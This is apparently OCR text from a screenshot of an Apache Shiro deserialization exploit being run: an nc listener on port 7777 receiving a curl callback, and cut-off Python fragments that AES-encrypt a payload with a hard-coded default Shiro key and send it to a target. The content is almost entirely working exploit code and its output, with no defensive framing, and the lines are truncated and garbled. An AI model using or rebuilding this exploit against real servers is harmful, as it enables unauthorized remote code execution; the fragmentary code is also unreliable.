 kitty@ubuntu: ~/桌面
kitty@ubuntu:~/桌面$ nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [172.17.0.2] port 7777 [tcp/*] accepted (family 2, sport 60210)
GET / HTTP/1.1
User-Agent: curl/7.38.0
Host: 192.168.59.132:7777
Accept: */*
打开(O)
pad = lambda s: s + ((BS - l
key = base64.b64decode("kPH+
iv = uuid.uuid4().bytes
encryptor = AES.new(key, AES
file_body = pad(popen.stdout
base64_ciphertext = base64.b
return base64_ciphertext
kitty@ubuntu: ~/桌面/shiro_exp-master
kitty@ubuntu:~/桌面/shiro_exp-master$ python shiro_exp.py
Exploit target IP
kitty@ubuntu:~/桌面/shiro_exp-master$
sender(url,headers):
try:
response = requests.get(
if response.status_code
print("Exploit targe
else:
print("Something hap
except Exception: